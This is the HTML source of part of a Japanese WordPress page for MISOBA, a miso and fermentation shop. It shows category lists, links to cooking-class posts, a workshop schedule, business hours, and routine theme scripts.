	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/26/%E7%AC%AC2%E5%9B%9E%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%AF%E3%83%A9%E3%82%B9/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2023/09/28/%e7%ac%ac1%e6%97%a5%e6%9b%9c%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-2/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2023/10/20230928_01.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">第1日曜日はひゃくすた</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2023/09/25/%e7%ac%ac11%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" class="cf">
<span class="ttl">第11回クッキングクラス</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="発酵料理教室の募集開始です">
		        <a href="http://www.misoba.jp/2024/03/06/%e7%99%ba%e9%85%b5%e6%96%99%e7%90%86%e6%95%99%e5%ae%a4%e3%81%ae%e5%8b%9f%e9%9b%86%e9%96%8b%e5%a7%8b%e3%81%a7%e3%81%99/" rel=\"bookmark" title="発酵料理教室の募集開始です" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/03/2024030601-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2024.3.6</time>
					<h3 class="ttl">
						発酵料理教室の募集開始です					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="第二回クッキングクラス">
		        <a href="http://www.misoba.jp/2022/12/12/%e7%ac%ac%e4%ba%8c%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel=\"bookmark" title="第二回クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/02/20221212_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2022.12.12</time>
					<h3 class="ttl">
						第二回クッキングクラス					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="出張クッキングクラス">
		        <a href="http://www.misoba.jp/2023/05/27/%e5%87%ba%e5%bc%b5%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9-2/" rel=\"bookmark" title="出張クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230530_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2023.5.27</time>
					<h3 class="ttl">
						出張クッキングクラス					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="第3回クッキングクラス">
		        <a href="http://www.misoba.jp/2023/10/23/%e7%ac%ac3%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel=\"bookmark" title="第3回クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/11/20231023_03-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2023.10.23</time>
					<h3 class="ttl">
						第3回クッキングクラス					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="第8回クッキングクラス">
		        <a href="http://www.misoba.jp/2023/06/26/%e7%ac%ac8%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel=\"bookmark" title="第8回クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/09/20230625_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2023.6.26</time>
					<h3 class="ttl">
						第8回クッキングクラス					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="第15回クッキングクラス">
		        <a href="http://www.misoba.jp/2024/01/22/%e7%ac%ac15%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel=\"bookmark" title="第15回クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/02/20240122_03-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2024.1.22</time>
					<h3 class="ttl">
						第15回クッキングクラス					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="出張料理教室in shikido">
		        <a href="http://www.misoba.jp/2023/11/11/%e5%87%ba%e5%bc%b5%e6%96%99%e7%90%86%e6%95%99%e5%ae%a4in-shikido/" rel=\"bookmark" title="出張料理教室in shikido" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/11/20231111_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2023.11.11</time>
					<h3 class="ttl">
						出張料理教室in shikido					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="第11回クッキングクラス">
		        <a href="http://www.misoba.jp/2023/09/25/%e7%ac%ac11%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel=\"bookmark" title="第11回クッキングクラス" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230925_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">クッキングクラス</span>
		            </figure>
					<time class="date gf">2023.9.25</time>
					<h3 class="ttl">
						第11回クッキングクラス					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>